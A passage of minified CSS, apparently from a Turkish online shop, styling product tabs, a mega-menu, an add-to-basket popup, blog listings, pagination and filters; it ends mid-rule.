svg{fill:currentColor;color:#2196F3}#detay_tablar .tab-content.active{overflow:auto}#urun_operasyon{padding-top:0px}#urun_operasyon ul{}#urun_operasyon ul li{display:block;float:left;width:33.33%;padding:4px}#urun_operasyon ul li span{display:block;float:left;width:100%;text-align:center}#urun_operasyon ul li span:before{width:100%;color:#4c4c4c;display:block;text-align:center;font-size:20px;background:#ffffff;border-radius:5px;padding:14px;cursor:pointer}#urun_operasyon ul li span.uopt_compare_add{}#urun_operasyon ul li span.uopt_compare_add .buton_karsilastir{}#urun_operasyon ul li span.uopt_compare_add .buton_karsilastir .itolly{}#urun_operasyon ul li span.uopt_compare_add .buton_karsilastir .itolly .ityper{}#urun_operasyon ul li span.uopt_alarm_add{}#urun_operasyon ul li span.uopt_alarm_add .buton_fiyatalarm{}#urun_operasyon ul li span.uopt_alarm_add .buton_fiyatalarm .itolly{}#urun_operasyon ul li span.uopt_alarm_add .buton_fiyatalarm .itolly .ityper{}#urun_operasyon ul li span.uopt_alarm_add .buton_aklimda{}#urun_operasyon ul li span.uopt_alarm_add .buton_aklimda .itolly{}#urun_operasyon ul li span.uopt_alarm_add .buton_aklimda .itolly .ityper{}#detay_tablar .urunDetay_yorum_0{min-width:100%}#iscore{padding:7px;padding-top:0px}#iscore .kupa{}#iscore .wrap{background:#ffffff;border-radius:5px;padding:13px;border:2px solid #FFC107}#iscore .kupa .fas{font-size:38px;color:#FFC107}#iscore .kupa .fas .fa-trophy-alt{}#iscore .text{}#iscore .text p.title{font-size:12px;display:block;float:left;margin-top:-4px;padding-bottom:5px}#iscore .text p.puan{font-size:28px;color:#FFC107;font-weight:900}#iscore p.stars{display:block;float:left;width:100%;padding-top:5px}#iscore p.stars i{font-size:24px}#iscore p.stars .fas{color:#FFC107}#iscore p.stars .fal{color:#ccc}#iscore p.stars .fal .fa-star{}.padler1{padding:15px!important}.padler1top{padding-top:15px!important}.padler1bottom{padding-bottom:15px!important}.padler1left{padding-left:15px!important}.padler1right{padding-right:15px!important}.footerayrac{BACKGROUND:#f3f3f3;padding-top:58px;border-top:0px solid #eee;overflow:hidden}.footerayrac .ustcat{}.footerayrac .ustcat a{font-family:'Open Sans'}.footerayrac .li{}.footerayrac .li a{}.kargo_context{}.kargo_context .cargocount{border:1px solid #ccc;font-size:12px;text-align:center;padding:7px;border-radius:5px;font-family:'Open Sans',sans-serif;line-height:15px;font-weight:600}.hmenu{position:absolute}.hmenu > ul > li{float:left;padding:0 10px}.hmenu2{display:none;position:absolute;left:0;background:#fff;min-height:300px;width:300px}.hmenu2 > ul > li{}.hmenu2 > ul > li > a{display:block;padding:10px}.hmenu3{visibility:hidden;position:absolute;background:#fff}.hmenu a.hmenu3Top{font-weight:bold;display:block;width:100%;float:left}.hmenu a.hmenu3Bottom{font-size:14px;width:153px;padding:3px}.hmenu{width:100%}.hmenu ul{}.hmenu ul li{display:block;float:left;padding:0px}.hmenu ul li:hover a{background:#fff;color:#FF9800}.hmenu ul li:hover .faicon{-webkit-filter:invert(0);filter:invert(0.70);width:18px;height:auto;margin-left:-3px;margin-right:10px}.hmenu ul li a{display:block;color:#fff;background:#3f474e;padding:0px;font-family:'Quicksand',sans-serif!important;font-size:0.83em;display:flex;line-height:17px;height:46px;align-items:center;justify-content:center;text-align:center;font-weight:500;padding-left:13px;padding-right:14px;padding-top:0px;border-right:1px solid #4b5761}.hmenu ul li a .iconer{font-size:15px;margin-left:15px}.hmenu ul li .hmenu2{left:0px;height:406px;overflow:hidden;width:300px;display:none;padding-top:16px;box-shadow:0px 10px 20px #00000012;border:2px solid #ffffff;border-top:none;overflow-y:auto}.hmenu ul li .hmenu2 ul{}.hmenu ul li .hmenu2 ul li{width:100%;display:block}.hmenu ul li .hmenu2 ul li a.hmenu3Open{display:block;width:98%;text-align:left;padding:6px;height:auto;background:#fff;color:#000;text-transform:none;font-size:14px;padding:8px 10px;font-weight:600;border-right:9px solid #fff;position:relative;font-family:'Open Sans',sans-serif!important;text-indent:15px;display:block;float:left}.hmenu ul li .hmenu2 ul li a.hmenu3Open:hover{color:#FF9800;border-right:9px solid #FF9800;background:#eee6}.hmenu ul li .faicon{-webkit-filter:invert(1);filter:invert(1);width:18px;height:auto;margin-left:-3px;margin-right:10px}.hmenu ul li .hmenu2 ul li a.hmenu3Open .faicon2{display:block;float:left;margin-right:15px;height:18px;width:auto;max-width:18px}.hmenu ul li .hmenu2 ul li a.hmenu3Open span{display:block;float:left;width:86%;text-align:left;justify-content:left;text-indent:0px;line-height:19px;font-size:14px;font-weight:600}.hmenu ul li .hmenu2 ul li a.hmenu3Open.active{color:#FF9800;border-right:9px solid #FF9800}.hmenu ul li .hmenu2 ul li a.hmenu3Open i.fa{position:absolute;right:24px;top:9px}.hmenu ul li .hmenu2 ul li a.hmenu3Open i.fa .fa-arrow-circle-o-right{}.hmenu .hmenu3{left:296px;top:0px;height:406px;padding:0px 16px;width:calc(100% - 299px);padding-top:30px;padding-bottom:30px;height:406px!important;overflow-y:auto;border:2px solid #ffffff;border-top:none;border-left:none;box-shadow:10px 5px 15px #00000012}.hmenu .hmenu3 .hmenu3Kapsa{width:35%;display:block;float:left;padding:5px}.hmenu .hmenu3 .hmenu3Kapsa a.hmenu3Top{font-size:14px;color:#000;font-weight:700;padding-bottom:5px;font-family:'Open Sans',sans-serif}.hmenu .hmenu3 .hmenu3Kapsa a.hmenu3Top:hover{color:#FF5722}.hmenu .hmenu3 .hmenu3Kapsa a.hmenu3Bottom{display:inline-block;width:auto;font-size:11px;padding:0px;color:#696969;padding:5px 0px;padding-right:12px;font-family:'Open Sans',sans-serif}.hmenu .hmenu3 .hmenu3Kapsa a.hmenu3Bottom:hover{color:#FF5722}.hmenu .hmenu3 img.hmenuCatImg{display:block;position:absolute;right:15px;top:15px;width:260px;border:none;height:auto}.hmenu .tumunu_goster{font-family:'Open Sans',sans-serif;display:block;font-size:11px;line-height:26px;color:#FF9800;font-weight:800;margin-bottom:15px}.hmenu .menuslider{}.hmenu .hmenu3 .bx-wrapper{width:250px;position:absolute;right:0}.hmenu .menuslider .urungrid{}.hmenu .menuslider{width:270px}.hmenu .hmenuAjaxCatLoading{width:100%;height:100%;background:url('/images/ajax-loader.gif') no-repeat center center;position:absolute;left:0;top:0}.hmenu2::-webkit-scrollbar{height:3px;width:3px;background:#f9f9f9}.hmenu2::-webkit-scrollbar-thumb{background:#ccc}.hmenu2::-webkit-scrollbar-corner{background:#f9f9f9}.hmenu2 .hmenu3::-webkit-scrollbar{height:3px;width:3px;background:#f9f9f9}.hmenu2 .hmenu3::-webkit-scrollbar-thumb{background:#ccc}.hmenu2 .hmenu3::-webkit-scrollbar-corner{background:#f9f9f9}#sepet_butonlar{display:block;width:100%;float:left;padding-top:15px}#sepet_butonlar a{display:block;float:left;background:#ccc;margin-right:8px;padding:10px 37px;font-size:17px;font-family:ifont;color:#fff;border-radius:3px;padding-top:11px}#sepet_butonlar a.sepet2go{background:#95c11f}#sepet_butonlar a.sepet2quick{background:#558bee}#sepet_butonlar a.sepet2go:hover{opacity:0.8}#sepet_butonlar a.sepet2quick:hover{opacity:0.8}#sepet_butonlar a:hover{opacity:0.8}#sepet_butonlar a .fa{margin-right:14px;margin-left:-9px}#ucretsiz_urun{display:block;float:left;width:100%}#ucretsiz_urun p.hediyetitlefree{text-align:left;font-size:1.1em;font-family:ifont600;display:block;width:100%;padding-bottom:11px}#ucretsiz_urun select#freeID{}#ucretsiz_urun select#freeID option{}#hediye_urun{display:block;float:left;width:100%}#hediye_urun .hediyeUrunler{display:block;float:left;width:100%;padding:15px 0px}#hediye_urun .hediyeUrunler ul{display:block;float:left;width:100%}#hediye_urun .hediyeUrunler ul li.title{font-size:1.2em;font-family:ifont600}#hediye_urun .hediyeUrunler ul li.desc{font-size:0.95em;font-family:ifont600;display:block;width:100%;float:left;padding:12px 0px;color:#9c27b0}#hediye_urun .hediyeUrunler ul li.title .fa{}#hediye_urun .hediyeUrunler ul li.title .fa .fa-gift{}#hediye_urun .hediyeUrunler ul li{display:block;float:left;width:100%;font-size:1em;padding:5px 0px}#hediye_urun .hediyeUrunler ul li span.uAdet{background:#2196F3;padding:5px;display:inline-block;border-radius:5px;padding-top:7px;font-family:ifont600;color:#fff;margin-right:5px;text-align:center;min-width:32px}#hediye_urun .hediyeUrunler ul li span.uHediyeAdet{background:#8BC34A;padding:5px;display:inline-block;border-radius:5px;padding-top:7px;font-family:ifont600;color:#fff;margin-right:5px;text-align:center;min-width:32px;margin-left:7px}.typograph{font-size:0.83em;line-height:1.5em;font-family:ifont;font-weight:normal}.typograph p.title{font-family:ifont600;display:block;width:100%;padding-bottom:15px}.typograph p.{}.typograph ul{}.typograph ul li{}.typograph table{}.typograph img{}.typograph a{}.typograph b{}.typograph i{}.typograph span{}.typograph strong{}.typograph em{}.typograph i{}.typograph u{}.typograph h1,.typograph h2,.typograph h3,.typograph h4,.typograph h5,.typograph h6{}.kategoriseo{}.kategoriseo{}.kategoriseo .kategori_seo_vitrini{}.kategoriseo .kategori_seo_vitrini{}.kategori_seo_vitrini_body{padding:15px;font-family:ifont100}.kategoriseo .kategori_seo_vitrini{}.kategori_seo_vitrini_body p{}.urungrid .stars{display:block;width:87px;float:left;position:absolute;bottom:18%;right:0}.urungrid .stars .fas{font-size:10px;color:#FFC107}.urungrid .stars .fal{font-size:10px;color:#dadada}div.alerter div.message{}.ajaxBasketClose{display:none}.ajaxBasketWrap{position:absolute;top:0;width:100%;min-height:311px;background:#fff;display:none;z-index:9999;box-shadow:0px 36px 71px #22222238;padding:5px;border-radius:7px;border:none;left:calc(50% - 400px);right:25%;padding-bottom:23px;max-width:800px}.ajaxBasketBack{background:rgb(0 0 0 / 68%);z-index:9998;position:fixed;left:0;top:0;width:100%;height:100%;display:none}.ajaxBasketWrap .ajaxBasketCont{padding:0px;float:left;width:100%;padding-bottom:0px;position:relative;min-height:357px;border-radius:8px}.overback{backdrop-filter:none !important}.sepet_okey{}.sepet_okey .fa{}.sepet_okey span{}.sepet_okey .sepet_behaviors{}.sepet_okey .sepet_behaviors .ajaxBasketClose{}.sepet_okey .sepet_behaviors .alisveris_devam{}.sepet_okey .sepet_behaviors .add_basket_ajax{}.sepet_okey .sepet_behaviors .add_basket_ajax:hover{}.urunSecimTableLoading{}.urunVarsSecim{}.swal2-container{}.ajaxwrapper{}.ajaxwrapper form#ajaxBasketForm{}.ajaxwrapper form#ajaxBasketForm .isim{font-size:1.4em}.ajaxwrapper form#ajaxBasketForm #left{}.ajaxwrapper form#ajaxBasketForm #left .gorsel{}.ajaxwrapper form#ajaxBasketForm #left .gorsel img{max-width:100%}.ajaxwrapper form#ajaxBasketForm #orta{display:flex;flex-direction:column;flex-wrap:nowrap;align-items:flex-start}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar{display:block;width:100%;float:left}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci{width:100%}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .ajaxVarFiyat{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat{height:auto}.ajaxwrapper .fiyatci .piyasa_fiyati{}.ajaxwrapper .fiyatci .indirim{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .satis_fiyati .label{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .satis_fiyati .fiyat{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .satis_fiyati .fiyat span.fiyat_deger{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .satis_fiyati .fiyat span.fiyat_kur{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .havale_fiyati{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .havale_fiyati .label{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .havale_fiyati .fiyat{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .havale_fiyati .fiyat span.fiyat_deger{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .havale_fiyati .fiyat span.fiyat_kur{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .tekcekim_fiyati{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .tekcekim_fiyati .label{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .tekcekim_fiyati .fiyat{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .tekcekim_fiyati .fiyat span.fiyat_deger{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .tekcekim_fiyati .fiyat span.fiyat_kur{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .doviz_fiyati{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .doviz_fiyati .label{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .doviz_fiyati .fiyat{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .doviz_fiyati .fiyat span.fiyat_deger{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .doviz_fiyati .fiyat span.fiyat_kur{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .stockerdetay{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .stockerdetay span.stocker{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .stockerdetay span.stocker strong{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .birimler{display:block;float:left;width:100%}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .birimler select.urunSepeteEkleAdet{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .birimler select.urunSepeteEkleAdet option{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .birimler script{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options{padding-left:7px}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim .urunSecimTableLoading{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim input#urunSecim_ozellik1detay{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr th.UrunSecenekleri{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr td{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr td .urunVarSecimiListe{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr td .urunVarSecimiListe .UrunSecenekleriHeader{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr td .urunVarSecimiListe ul.urunSecim{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr td .urunVarSecimiListe ul.urunSecim li.varCheckYeni{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr td .urunVarSecimiListe ul.urunSecim li.varCheckYeni .varCheck{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .urunVarsSecim table.urunSecimTable tbody tr td .urunVarSecimiListe ul.urunSecim li.varCheckYeni .varCheck .disabled{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options script{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .ekHizmet{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .ekHizmet p{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .ekHizmet p input{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .ekHizmet p label{}.ajaxwrapper form#ajaxBasketForm #orta .urun_ajax_options .ekHizmet p label input.ekHizmetCheck{}.ajaxwrapper form#ajaxBasketForm #right{}.ajaxwrapper form#ajaxBasketForm #orta button{}.ajaxwrapper #sepButtons{display:flex;align-items:center;justify-content:space-between}.ajaxwrapper #sepButtons button{border:none;padding:16px;border-radius:5px;font-family:unset;font-weight:600}.ajaxwrapper #sepButtons .add_basket_ajax{background:#67b500;color:#fff;width:210px}.ajaxwrapper #sepButtons .alisveris_devam{}.ajaxwrapper #sepButtons .ajaxBasketClose{}.ajaxwrapper form#ajaxBasketForm #orta button.add_basket_ajax{}.ajaxwrapper form#ajaxBasketForm #orta button.alisveris_devam{}.ajaxwrapper form#ajaxBasketForm #orta button.ajaxBasketClose{}.ajaxwrapper input#ajaxBasketKombin{}.ajaxwrapper input{}.ajaxwrapper script{}@media screen and (max-width:800px){.ajaxBasketWrap{}.ajaxBasketWrap .pic{}.ajaxBasketWrap .basket_title{}.ajaxBasketWrap .ajaxsol{}.ajaxBasketWrap .sepet_mesaj{}.ajaxBasketWrap .ekHizmet{}.ajaxBasketWrap .urunSepeteEkleAdet{}.ajaxBasketWrap .urunSepeteEkleAdet{}.ajaxBasketWrap .add_basket_ajax{}.ajaxBasketWrap .alisveris_devam{}}#quick_basket_win{backdrop-filter:none !important} #tabs1{float:left;width:100%;xbackground:#F4F7FB;font-size:93%;line-height:normal;border-bottom:1px solid #BCD2E6}#tabs1 ul{margin:0;padding:5px 10px 0 20px;list-style:none}#tabs1 li{display:inline;margin:0;padding:0}#tabs1 a{float:left;background:url("../images/tableft_blue.gif") no-repeat left top;margin:0;padding:0 0 0 4px;text-decoration:none}#tabs1 a span{float:left;display:block;background:url("../images/tabright_blue.gif") no-repeat right top;padding:5px 15px 4px 6px;color:#627EB7}#tabs1 a span{float:none}#tabData , .tabData{padding:20px;padding-top:0px}.blogarea{background:#fff;margin-top:6px;border:1px solid #eee}.blogtitle{display:block;width:100%}.blogtitle h3{display:block;font-size:34px;padding:2%;background:#eeeeee57;text-align:center;font-weight:100;color:#6d6d6d;font-family:'Open Sans',sans-serif}.blogitems{display:block;width:100%;float:left;padding:3%;position:relative;border-bottom:1px solid #eee}.blogitems .picture{display:flex;float:right;width:30%;position:relative;position:absolute;top:0;right:0}.blogitems .picture img{width:90%;height:auto;position:absolute;top:0px}.blogitems .blogdate{display:block;width:70%;margin-left:0;font-size:13px;padding-bottom:13px;float:left;font-family:Lato;font-weight:900;color:#3f51b5}.blogitems .blogtitle{display:block;float:left;width:70%;margin-left:0;padding-bottom:7px;padding-top:14px;margin-bottom:8px}.blogitems .blogtitle a{color:#000;font-weight:600;font-size:21px;font-family:'Poppins',sans-serif}.blogitems .blogtitle a:hover{color:#b1b1b1}.blogitems .blogozet{display:block;float:left;width:70%;margin-left:0;min-height:42px;font-size:14px;line-height:21px;font-family:'Open Sans',sans-serif}.blogitems .blogdetay{display:block;float:left;width:100%;margin-left:0;min-height:42px;font-size:14px;line-height:21px;font-family:'Open Sans',sans-serif;margin-top:15px}.devamoku{display:block;width:70%;margin-left:0;font-size:13px;padding-bottom:13px;float:left;font-family:Lato;font-weight:900;color:#3f51b5}.devamoku a{display:block;background:#000;width:100px;float:left;text-align:center;padding:6px;margin-top:16px;color:#fff}.devamoku a:hover{background:#ccc}.blogitems .blog_labels{display:block;float:left;width:100%;margin-left:0;min-height:42px;font-size:14px;line-height:21px;font-family:'Open Sans',sans-serif;margin-top:15px;border-top:1px solid #eee;padding-top:20px}.blogitems .blog_labels a{background:#ffe59a;padding:5px 16px;border-radius:3px;color:#8d6249;font-size:12px}.blogitems .blog_labels a:hover{color:#fff;background:#ed8f00}.blogitems .detaytit{color:#000;font-weight:900;font-size:28px}.blogdetay p{margin-bottom:17px}.blogdetay b{}.blogdetay strong{}.blogdetay em{}.blogdetay a{color:#00aced}.blogdetay ul{display:block;margin-bottom:18px}.blogdetay ul li{}.blogdetay ul li{list-style:inside}.blogdetay a:hover{}.blogarea{background:#fff;margin-top:6px;border:1px solid #eee}.blogtitle{display:block;width:100%}.blogtitle h3{display:block;font-size:34px;padding:2%;background:#eeeeee57;text-align:center;font-weight:100;color:#6d6d6d;font-family:'Open Sans',sans-serif}.blogitems{display:block;width:100%;float:left;padding:3%;position:relative;border-bottom:1px solid #eee}.blogitems .picture{display:flex;float:right;width:30%;position:relative;position:absolute;top:0;right:0}.blogitems .picture img{width:90%;height:auto;position:absolute;top:0px}.blogitems .blogdate{display:block;width:70%;margin-left:0;font-size:13px;padding-bottom:13px;float:left;font-family:Lato;font-weight:900;color:#3f51b5}.blogitems .blogtitle{display:block;float:left;width:70%;margin-left:0;padding-bottom:7px;padding-top:14px;margin-bottom:8px}.blogitems .blogtitle a{color:#000;font-weight:600;font-size:21px;font-family:'Poppins',sans-serif}.blogitems .blogtitle a:hover{color:#b1b1b1}.blogitems .blogozet{display:block;float:left;width:70%;margin-left:0;min-height:42px;font-size:14px;line-height:21px;font-family:'Open Sans',sans-serif}.blogitems .blogdetay{display:block;float:left;width:100%;margin-left:0;min-height:42px;font-size:14px;line-height:21px;font-family:'Open Sans',sans-serif;margin-top:15px}.devamoku{display:block;width:70%;margin-left:0;font-size:13px;padding-bottom:13px;float:left;font-family:Lato;font-weight:900;color:#3f51b5}.devamoku a{display:block;background:#000;width:100px;float:left;text-align:center;padding:6px;margin-top:16px;color:#fff}.devamoku a:hover{background:#ccc}.blogitems .blog_labels{display:block;float:left;width:100%;margin-left:0;min-height:42px;font-size:14px;line-height:21px;font-family:'Open Sans',sans-serif;margin-top:15px;border-top:1px solid #eee;padding-top:20px}.blogitems .blog_labels a{background:#ffe59a;padding:5px 16px;border-radius:3px;color:#8d6249;font-size:12px}.blogitems .blog_labels a:hover{color:#fff;background:#ed8f00}.blogitems .detaytit{color:#000;font-weight:900;font-size:28px}.blogdetay p{margin-bottom:17px}.blogdetay b{}.blogdetay strong{}.blogdetay em{}.blogdetay a{color:#00aced}.blogdetay ul{display:block;margin-bottom:18px}.blogdetay ul li{}.blogdetay ul li{list-style:inside}.blogdetay a:hover{} body{vertical-align:middle}a{color:#2980b9}ul{list-style-type:none}form{display:inline}td{vertical-align:middle}img{border:none}.generatedForm{width:100%}.generatedForm .td1{width:120px;white-space:nowrap;vertical-align:top}.generatedForm .td2{width:20px;vertical-align:top}.generatedForm ul,.generatedForm li{list-style-type:none}.textBox{position:relative;margin-left:auto;margin-right:auto;display:inline-block}.textBox div{padding:2px;font-weight:bold;white-space:nowrap;z-index:2;text-align:center;float:left;min-width:50px!important;border-radius:5px}.select-adet{width:auto!important}.td1 label{white-space:nowrap;font-weight:normal}.td1 img{max-width:100%}label{padding:2px}.imgCaptcha{margin-bottom:3px}.imgCaptchaRefresh{margin-left:5px;margin-top:3px;margin-bottom:3px;cursor:pointer}div.listeSepeteEkle input{float:right;margin-top:12px;clear:both}.urunListLiteTR td.UrunListShowEkleTD{text-align:center;padding-left:20px;padding-right:20px}.urunListLiteTR td.UrunListShowEkleTD input{width:30px}.urunsirala td span{color:red;text-decoration:underline;cursor:pointer}#iframe{display:none}#tabData{padding-top:15px;float:left;clear:both;width:100%}.urunsirala td{padding:2px}.formlinefix{background-color:#f9f9f9}.BreadCrumb{color:#f47925}.urunSelectScreen td{padding:2px}.urunSelectScreen a,.urun a{color:#f47925}.urunSelectScreen .title{font-weight:bold}#urunResimListContainer{clear:both}#filterClean{display:none}.format-div{background-color:#eee;border-radius:5px;padding:10px;width:auto}ul.page_nav{font-size:11px}ul.page_nav{text-align:center}ul.page_nav li{display:inline;float:left;margin-right:4px;color:#a1a1a1}ul.page_nav li a{float:left;font-weight:bold;text-decoration:none;color:#666;background:url("/images/page_nav-btn_bg.gif") repeat-x left bottom;border:1px solid #d7d7d7;height:15px;padding-top:3px;width:22px;text-align:center}ul.page_nav li a:hover{color:#ed145b;background:url("/images/page_nav-btn-hover_bg.gif") repeat-x left bottom;border:1px solid #999}ul.page_nav li.prev a,ul.page_nav li.next a{width:auto;position:relative}ul.page_nav li.prev a{padding-left:12px;padding-right:6px}ul.page_nav li.next a{padding-right:12px;padding-left:6px}ul.page_nav li.prev a img,ul.page_nav li.next a img{position:absolute;top:6px;right:4px}ul.page_nav li.prev a img{left:4px}ul.page_nav li.current_page a,ul.current_page li.next a:hover{background:#fff;border:1px solid #ebebeb;color:#b2b2b2}ul.page_nav li.prev{margin-right:10px}ul.page_nav li.skip_pages{font-weight:bold;padding-top:4px}#loginGoster{width:200px;display:none;position:absolute;z-index:1000}.comments{margin-top:10px;overflow:auto}.comments .sep{height:1px;background-color:#dddddd}.comments .username{font-weight:bold;color:#555555}.comments .tarih{color:#cccccc;font-size:9px;height:15px;padding-bottom:5px}.comments .aciklama2{background-color:#eeeeee;padding:5px}.onaysep{height:1px;background-color:#dddddd;margin-top:5px;margin-bottom:5px}.odemeTable{width:100%}.haberBaslik{font-weight:bold}.haberTarih{color:#ddd;font-weight:bold}.haberIcerik{margin-top:20px}.soru{padding:5px}.close{float:right}.cevap{display:none;padding-left:15px;padding:25px 14px;line-height:22px;font-size:0.92em;color:#39503a}.soru img{margin-right:5px;float:left}.hata{font-weight:bold;color:red}.uyari{font-weight:bold;color:red;display:block;margin-bottom:10px;clear:both}.urunListLiteTR{border-bottom:1px solid #f0f0ee}.urunListLiteTR td{white-space:nowrap;padding:5px;border-bottom:1px solid #f0f0ee}span.button{cursor:pointer}.tabButtonsContainer{clear:both;height:40px;position:relative;top:-10px;left:20px}.tabButtonsContainer div{cursor:pointer}.anket{color:#555;margin:10px}.anketSoru{padding-bottom:10px}.anketCevap{padding-bottom:5px}.anketGonder{padding-top:5px}.spSlides{overflow:hidden}.spSlides .spSlide{display:none}.HarfListe{margin-left:auto;margin-right:auto;float:left}.HarfListe .Harf{float:left;border-right:1px solid #555;padding-left:7px;padding-right:7px}.HarfListe .Harf a{text-decoration:none;color:#555555;font-weight:bold}.HarfListe .Harf a.selected{color:red}.filterSep{clear:both;height:12px}.FilitreKategoriListe .FilitreKategori{background-color:#ccc;height:100px;overflow:hidden;float:left;margin:10px;padding:10px}.FilitreKategoriListe .FilitreKategori .Title{text-decoration:none;color:#555;font-weight:bolder;font-size:14px}.FilitreKategoriListe .FilitreKategori .FilitreListe{height:70px;overflow:hidden}.FilitreKategoriListe .FilitreKategori .FilitreListe a{text-decoration:none;color:#555;display:block;margin-left:20px;line-height:14px}.FilitreFullListe a{text-decoration:none;color:#555;display:block;float:left;width:20%;margin-right:20px;line-height:14px}.FilitreKategoriListe .FilitreKategori .FilitreKategoriDevam a{color:#555;float:right;text-decoration:none;font-size:10px}#filterContainer input.div-only{visibility:hidden;position:absolute}#filterContainer label.div-only{display:block;border:1px solid #ccc;float:left;padding:5px;position:relative;margin:5px;vertical-align:top;top:0px;font-size:9px;cursor:pointer}.MenuContainer{float:left;padding-bottom:12px;width:90%}.MenuContainer .SubMenuItem a{display:block;text-decoration:none;color:#555}.MenuContainer .MenuItem{padding:4px;background-color:#ccc;font-weight:bold;width:100%;float:left}.MenuContainer .MenuItem a{text-decoration:none;color:#555}.MenuContainer .SubMenuItem{padding:3px;border:1px solid #ccc;width:100%;font-weight:bold;float:left}#allMenuContainer0,#allMenuContainer1,#allMenuContainer2{width:33%;float:left}.SubMenuItem a{background-image:url(../images/gri_menu_dot.gif);background-position:left;background-repeat:no-repeat;padding-left:10px}.urunEkle{clear:both;margin-top:12px}table.listAddress tbody tr td{text-align:left}.comments{padding-top:12px;padding-bottom:12px}.yorumYildizListe{padding-bottom:12px}.error{font-weight:bold;color:red}#urunResimListContainer ul,.urunResimListContainer li{list-style:none;padding:0;margin:0}#urunResimListContainer li{float:left;width:50px;height:50px;padding:5px;border:1px solid #ccc;margin-right:5px;margin-top:5px;vertical-align:central;text-align:center}#urunResimListContainer li a img,.urunResimListContainer li a{border:none;max-width:100%;max-height:100%}ul.urunSecim,ul.urunSecim li{list-style:none;margin:0;padding:0;cursor:pointer}ul.urunSecim li{float:left;padding:5px;margin:5px;margin-left:0;border:2px solid #eee}ul.urunSecim li.selected{border-color:#000}ul.urunSecim li.disabled{color:#ddd}#odemeSecimButton{float:right}.iconListe,.nofade{position:absolute;white-space:nowrap;width:35px;right:5px;top:5px;z-index:100}.iconListe.iconText{width:auto}.iconListe img{margin:2px;float:left}.iconListe span{float:right;clear:both;display:block;padding:5px;background-color:red;color:white;font-size:10px;margin-bottom:2px}.iconListe span.ri-indirimde{}.iconListe span.ri-yeni{background-color:green}.iconListe span.ri-aninda-gonderim{background-color:orange;color:#fff}.iconListe span.ri-ucretsiz-kargo{background-color:blue}.spbanner{text-align:center}.spbanner img{margin-left:auto;margin-right:auto;max-width:100%}.btn-facebook,.btn-twitter{float:left;padding:8px 14px 10px 